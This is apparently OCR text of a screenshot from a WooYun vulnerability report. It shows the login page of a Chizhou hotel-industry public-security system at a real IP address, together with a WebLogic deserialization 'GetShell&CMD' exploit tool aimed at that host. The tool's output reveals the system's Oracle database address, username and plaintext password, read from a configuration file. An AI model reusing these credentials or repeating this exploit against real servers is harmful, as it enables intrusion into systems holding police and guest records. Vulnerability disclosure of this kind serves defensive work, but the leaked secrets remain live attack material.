 池州市旅馆业治安管理信息
WooYun.org | 发布的漏洞
http://60.174.35.92/login.jsp?gotourl=http%3A%2F%2F60.174.35.92%2Findex.jsp&errmsg=&_dc=1451372547475
FreeBuf.CO T00LS - 专 md5在线查询 补天 - 全球 #Google翻译 ZoomEye | 专注Swift和 【独家】全 下厨房 2014年度MM Domain Man L7-Secu
旅馆业治安管理信息系统
用户登录
请输入用户名:
请输入密码:
请输入验证码:
1 2 2 4
确定 看不清验证码
WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 60.174.35.92 Port: 80 DisConn
FilePath: Upload
CMD: gyqt\WEB-INF\classes\conf\jdbc.properties Execute
Result:
jdbc.driverClass=oracle.jdbc.driver.OracleDriver
jdbc.url=jdbc:oracle:thin:@172.16.1.11:1521:lgy
jdbc.user=hotel
jdbc.password=chz!@hotel#$2015
www.wooyun.org